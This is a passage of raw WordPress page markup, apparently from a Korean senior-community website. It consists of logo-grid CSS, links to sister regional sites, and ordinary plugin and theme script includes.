border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_46 .tdm-client-image{
				    opacity: 1;
				}.tdi_46:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_46_rand_style td-element-style"><style>
.tdi_46_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gunsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gunsan_login_logo.png"  title="gunsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_47 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_47{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_47 .tdm-client-image{
				    opacity: 1;
				}.tdi_47:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://jeongeup-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/jeongeup_login_logo.png"  title="jeongeup_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_48 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_48 .tdm-client-image{
				    opacity: 1;
				}.tdi_48:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_48_rand_style td-element-style"><style>
.tdi_48_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ulsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ulsan_login_logo.png"  title="ulsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_49 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdm-client-image{
				    opacity: 1;
				}.tdi_49:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_49_rand_style td-element-style"><style>
.tdi_49_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangbuk-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangbuk_login_logo.png"  title="gangbuk_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_50 .tdm-client-image{
				    opacity: 1;
				}.tdi_50:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pt-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pyeongtaek_login_logo.png"  title="pyeongtaek_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_51 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdm-client-image{
				    opacity: 1;
				}.tdi_51:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_51_rand_style td-element-style"><style>
.tdi_51_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hongcheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/hongcheon_login_logo.png"  title="hongcheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_52 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_52 .tdm-client-image{
				    opacity: 1;
				}.tdi_52:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_52_rand_style td-element-style"><style>
.tdi_52_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pusan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pusan_login_logo.png"  title="pusan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_53 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_53 .tdm-client-image{
				    opacity: 1;
				}.tdi_53:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_53_rand_style td-element-style"><style>
.tdi_53_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://sdm-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/seodaemoon_login_logo.png"  title="seodaemoon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_54 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_54 .tdm-client-image{
				    opacity: 1;
				}.tdi_54:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_54_rand_style td-element-style"><style>
.tdi_54_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://suwon-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/suwon-senior.com_.png"  title="suwon-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_55 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdm-client-image{
				    opacity: 1;
				}.tdi_55:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ansan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/ansan-senior.com_.png"  title="ansan-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_56 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_56 .tdm-client-image{
				    opacity: 1;
				}.tdi_56:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_56_rand_style td-element-style"><style>
.tdi_56_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://namyangju-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/namyang_logo_origin.png"  title="namyang_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_57 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 .tdm-client-image{
				    opacity: 1;
				}.tdi_57:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_57_rand_style td-element-style"><style>
.tdi_57_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seorak-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seorak_logo_origin.png"  title="seorak_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_58 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_58 .tdm-client-image{
				    opacity: 1;
				}.tdi_58:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_58_rand_style td-element-style"><style>
.tdi_58_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seongnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seongnam_logo_origin.png"  title="seongnam_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_59 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdm-client-image{
				    opacity: 1;
				}.tdi_59:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_59_rand_style td-element-style"><style>
.tdi_59_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hanam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/hanam_login_logo.png"  title="hanam_login_logo" alt="client-image" width="300" height="99"></a></div></div></div></div></div><div id="tdi_60" class="tdc-row"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_63 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_63{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_65.tdc-row-content-vert-center,
                    .tdi_65.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_65.tdc-row-content-vert-bottom,
                    .tdi_65.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_65.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_65.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_65{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_64_rand_style td-element-style" ><style>
.tdi_64_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: middle;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_67 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:8px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69{
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_69 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_69{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>
        </div>

    </div>
    

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696ade25422f9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://developers.kakao.com/sdk/js/kakao.min.js" id="kakao_sdk-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissshare.js?ver=1.0.2" id="koreasns_pro_share_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissanalytics.js?ver=1.0.3" id="koreasns_pro_analytics_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 02:24:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cheonan-senior.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7571db8d20","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.22" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&amp;ver=3.0" id="google-recaptcha-js"></script>
